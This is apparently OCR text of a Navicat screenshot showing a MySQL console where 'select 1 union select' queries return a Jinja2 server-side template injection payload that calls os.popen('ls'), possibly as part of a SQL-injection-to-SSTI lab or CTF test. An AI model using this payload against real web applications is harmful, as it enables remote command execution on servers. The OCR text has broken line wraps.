 newdb - 命令列界面 - Navicat Premium
文件 编辑 查看 命令列界面 收藏夹 工具 窗口 帮助
f(x)
1
Navicat Cloud
我的连接
newdb
information_schema
newdb
表
视图
fx 函数
查询
备份
studentsdb
对象
newdb - 命令列界面
uiltins__['__import__']('os').popen('ls').read()}}";
+-------------------------------------------------------------
-----------------------+
| 1
|
+-------------------------------------------------------------
-----------------------+
| 1
|
| {{cycler.__init__.__globals__.__builtins__['__import__']('os'
).popen('ls').read()}} |
+-------------------------------------------------------------
-----------------------+
2 rows in set (0.02 sec)
mysql> select 1 union select "{{cycler.__init__.__globals__.__b
uiltins__[\'__import__\'](\'os\').popen(\'ls\').read()}}";
+-------------------------------------------------------------
-----------------------+
| 1
|
+-------------------------------------------------------------
-----------------------+
| 1
|
| {{cycler.__init__.__globals__.__builtins__['__import__']('os'
).popen('ls').read()}} |
+-------------------------------------------------------------
-----------------------+
没有可用的对象信息。